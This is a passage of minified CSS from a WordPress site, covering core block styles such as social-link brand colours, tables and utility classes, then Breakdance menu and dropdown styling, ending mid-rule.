a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.breakdance-menu{--menu-background:#fff;--menu-max-height:calc(100vh - var(--mobile-buffer-y));--menu-alignment:flex-start;--menu-duration:var(--bde-transition-duration, .3s);--menu-base-font-size:.875em;--mobile-offset-y:calc(100% + 15px);--mobile-offset-x:0;--mobile-offcanvas-width:400px;--mobile-topbar-padding:15px;--mobile-topbar-logo-width:110px;--mobile-topbar-logo-order:-1;--mobile-topbar-close-button-size:20px;--mobile-topbar-close-button-color:var(--bde-headings-color);--mobile-topbar-close-button-color-hover:var(--mobile-topbar-close-button-color);--mobile-topbar-close-button-bar-height:2px;--toggle-background-color:transparent;--toggle-background-color-hover:var(--toggle-background-color);--toggle-active-background-color:var(--toggle-background-color);--toggle-padding:0px;--toggle-radius:0px;--toggle-layer-width:32px;--toggle-layer-height:4px;--toggle-layer-spacing:6px;--toggle-layer-color:var(--bde-headings-color);--toggle-layer-color-hover:var(--toggle-layer-color);--toggle-layer-color-active:var(--toggle-layer-color);--toggle-layer-border-radius:0px;--links-gap:0px;--link-padding-top:20px;--link-padding-bottom:20px;--link-padding-left:20px;--link-padding-right:20px;--link-color:var(--bde-headings-color);--link-color-hover:var(--link-color);--link-background-color:transparent;--link-background-color-hover:var(--link-background-color);--link-alignment:space-between;--link-effect-thickness:3px;--link-effect-color:var(--link-color);--link-effect-color-hover:var(--link-effect-color);--link-effect-radius:0px;--link-color-active:var(--link-color);--link-background-color-active:var(--link-background-color);--link-arrow-display:block;--link-arrow-color:var(--link-color);--link-arrow-color-hover:var(--link-color-hover);--link-arrow-size:10px;--link-arrow-gap:8px;--link-arrow-offset-y:0px;--link-arrow-close-rotation:0deg;--link-arrow-open-rotation:-180deg;--link-arrow-rotation:var(--link-arrow-close-rotation);--link-border:1px solid var(--link-border-color);--link-border-color:#eee;--dropdown-animation-duration:var(--menu-duration);--dropdown-caret-display:block;--dropdown-caret-radius:3px;--dropdown-caret-size:12px;--dropdown-background-color:#fff;--dropdown-custom-offset-y:20px;--dropdown-edge-offset:20px;--dropdown-border-radius:8px;--dropdown-custom-width:500px;--dropdown-section-padding:30px;--dropdown-section-gap:var(--gap-lg);--dropdown-links-gap:var(--gap-sm);--dropdown-link-color:var(--bde-headings-color);--dropdown-link-icon-display:block;--dropdown-link-icon-size:16px;--dropdown-link-icon-spacing:10px;--dropdown-link-icon-alignment:center;--dropdown-link-description-display:block;--dropdown-link-description-spacing:0px;--dropdown-link-icon-x:0px;--dropdown-link-icon-y:0px;--dropdown-link-img-opacity:1;--dropdown-link-img-opacity-hover:1;--dropdown-columns-stack:row;--dropdown-columns-gap:var(--gap-xl);--dropdown-column-title-spacing:0px;--dropdown-sections-stack:column;--dropdown-section-light-background:#fff;--dropdown-section-dark-background:#f6f9fc;--gap-xl:60px;--gap-lg:30px;--gap-sm:15px;--gap-xs:10px;--gap-none:0;--arrow-icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E");--mobile-link-padding-top:20px;--mobile-link-padding-bottom:20px;--mobile-link-padding-left:20px;--mobile-link-padding-right:20px;--mobile-link-level-2-padding-top:12px;--mobile-link-level-2-padding-bottom:12px;--mobile-link-level-2-padding-left:25px;--mobile-link-level-2-padding-right:20px;--mobile-link-level-3-padding-top:12px;--mobile-link-level-3-padding-bottom:12px;--mobile-link-level-3-padding-left:30px;--mobile-link-level-3-padding-right:30px}.breakdance-menu{position:relative;-webkit-tap-highlight-color:#fff0;-webkit-font-smoothing:antialiased;text-align:left;height:var(--menu-height)}:root .breakdance-menu{display:flex}.breakdance-menu-list{display:flex;align-items:center;justify-content:var(--menu-alignment);gap:var(--links-gap);list-style-type:none;margin:0;padding:0}.breakdance-menu-list>.bde-button{margin-left:15px}.breakdance-menu-item{position:relative}.breakdance-menu-item:hover{color:var(--link-color-hover);background-color:var(--link-background-color-hover)}.breakdance-menu-item:hover .breakdance-menu-link-arrow:after{background-color:var(--link-arrow-color-hover)}.breakdance-menu .breakdance-menu-link{position:relative;z-index:1;display:flex;flex-direction:row;align-items:center;justify-content:var(--link-alignment);flex:1;font-size:var(--menu-base-font-size);font-family:inherit;font-weight:500;line-height:1;text-decoration:none;color:var(--link-color);padding:var(--link-padding-top) var(--link-padding-right) var(--link-padding-bottom) var(--link-padding-left);margin:0;border:none;background-color:var(--link-background-color);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap;transition:var(--menu-duration) color ease,var(--menu-duration) background-color ease}.breakdance-menu .breakdance-menu-link:hover{color:inherit}.breakdance-menu-link-arrow{position:relative;z-index:1;align-self:stretch;border:none;background-color:#fff0;padding:var(--link-padding-top) var(--link-padding-right) var(--link-padding-bottom) 0;cursor:pointer}.breakdance-menu-link-arrow:after{content:"";display:var(--link-arrow-display);-webkit-mask-image:var(--arrow-icon);mask-image:var(--arrow-icon);-webkit-mask-size:cover;mask-size:cover;-webkit-mask-position:center;mask-position:center;margin-left:var(--link-arrow-gap);font-size:var(--link-arrow-size);width:1em;height:1em;background-color:var(--link-arrow-color);transform:translateY(var(--link-arrow-offset-y)) rotate(var(--link-arrow-rotation));transition:var(--menu-duration) transform ease,var(--menu-duration) background-color ease;flex-shrink:0}@-moz-document url-prefix(){.breakdance-menu-link-arrow:after{transition:none!important}}.breakdance-dropdown--open .breakdance-menu-link-arrow:after{--link-arrow-rotation:var(--link-arrow-open-rotation)}.hide-arrows-on-desktop .breakdance-menu-link-arrow{display:none}.breakdance-dropdown{--dropdown-offset-x:0px;--dropdown-caret-x:0px;--translate-x:0px;--translate-y:0px;--rotate-x:0deg;--scale:1;position:relative}.breakdance-dropdown .breakdance-menu-link{padding-right:0}.hide-arrows-on-desktop .breakdance-dropdown .breakdance-menu-link{padding-right:var(--link-padding-right)}.breakdance-dropdown-toggle{position:relative;display:flex;align-items:center}.breakdance-dropdown-floater{position:absolute;top:calc(var(--dropdown-offset-y) + var(--dropdown-custom-offset-y));left:var(--dropdown-offset-x);z-index:var(--bde-z-index-menu-dropdown);min-width:100%;opacity:0;visibility:hidden;pointer-events:none;backface-visibility:hidden;transform:translate(var(--translate-x)) translateY(var(--translate-y)) rotateX(var(--rotate-x)) scale(var(--scale)) translateZ(0)}.breakdance-dropdown--top .breakdance-dropdown-floater{top:calc(var(--dropdown-offset-y) - var(--dropdown-custom-offset-y))}.breakdance-dropdown--open .breakdance-dropdown-floater{opacity:1;visibility:visible;pointer-events:auto;will-change:opacity,height,transform,visibility}.breakdance-dropdown-caret{position:absolute;top:calc(var(--dropdown-caret-size) / 2 * -1);left:var(--dropdown-caret-x);z-index:1;display:var(--dropdown-caret-display);width:calc(var(--dropdown-caret-size) * 2);height:var(--dropdown-caret-size);transform:translateY(-50%);overflow:hidden;pointer-events:none}.breakdance-dropdown-caret:before{content:"";position:absolute;bottom:calc(var(--dropdown-caret-size) / 2 * -1);left:50%;display:block;width:var(--dropdown-caret-size);height:var(--dropdown-caret-size);background-color:var(--dropdown-caret-color,var(--dropdown-background-color));border-top-left-radius:var(--dropdown-caret-radius);backface-visibility:hidden;transform:translate(-50%) rotate(45deg) translateZ(0)}.breakdance-dropdown--top .breakdance-dropdown-caret{top:100%;border-top-left-radius:0;border-bottom-right-radius:var(--dropdown-caret-radius);transform:translate(-50%)}.breakdance-dropdown--top .breakdance-dropdown-caret:before{top:calc(var(--dropdown-caret-size) / 2 * -1);border-top-left-radius:0;border-bottom-right-radius:var(--dropdown-caret-radius)}.breakdance-dropdown-caret--hide{display:none}.breakdance-dropdown-body{position:relative;z-index:1;flex-grow:1;display:flex;flex-direction:var(--dropdown-sections-stack);width:100%;background-color:var(--dropdown-background-color);box-shadow:0 50px 100px -20px #32325d40,0 30px 60px -30px #0000004d;border-radius:var(--dropdown-border-radius);overflow:hidden}.breakdance-menu--custom-width .breakdance-dropdown-floater,.breakdance-dropdown--custom .breakdance-dropdown-floater{width:calc(var(--dropdown-custom-width) - var(--dropdown-edge-offset) * 2)}.breakdance-menu--custom-width .breakdance-dropdown-floater .breakdance-dropdown-link,.breakdance-dropdown--custom .breakdance-dropdown-floater .breakdance-dropdown-link{white-space:normal}.breakdance-menu--placement-full-width{--dropdown-edge-offset:0px;--dropdown-border-radius:0px}.breakdance-menu--placement-section-width .breakdance-dropdown-floater{--bde-dropdown-width:var(--bde-header-width, var(--bde-section-width));width:calc(min(var(--bde-dropdown-width),100vw) - var(--dropdown-edge-offset) * 2)}.breakdance-dropdown-section{display:flex;flex-wrap:wrap;padding:var(--dropdown-section-padding);gap:var(--dropdown-section-gap);width:var(--dropdown-section-width)}.breakdance-dropdown-section--light{background-color:var(--dropdown-section-light-background)}.breakdance-dropdown-section--additional{flex:1;background-color:var(--dropdown-section-dark-background)}.breakdance-dropdown-columns{display:flex;flex-direction:var(--dropdown-columns-stack);gap:var(--dropdown-columns-gap);width:100%}.breakdance-dropdown-column{display:flex;flex-direction:column;gap:var(--gap-sm);flex:1}.breakdance-dropdown-column__title{display:flex;align-items:center;font-weight:700;font-size:var(--menu-base-font-size);line-height:1.5;white-space:nowrap;margin-top:0;margin-bottom:var(--dropdown-column-title-spacing);color:var(--link-color)}.breakdance-menu--collapse .breakdance-dropdown-column--collapsible .breakdance-dropdown-column__title:after{content:"";display:var(--link-arrow-display);-webkit-mask-image:var(--arrow-icon);mask-image:var(--arrow-icon);-webkit-mask-size:cover;mask-size:cover;-webkit-mask-position:center;mask-position:center;margin-left:var(--link-arrow-gap);font-size:var(--link-arrow-size);width:1em;height:1em;background-color:var(--link-arrow-color);transform:translateY(var(--link-arrow-offset-y)) rotate(var(--link-arrow-rotation));transition:var(--menu-duration) transform ease,var(--menu-duration) background-color 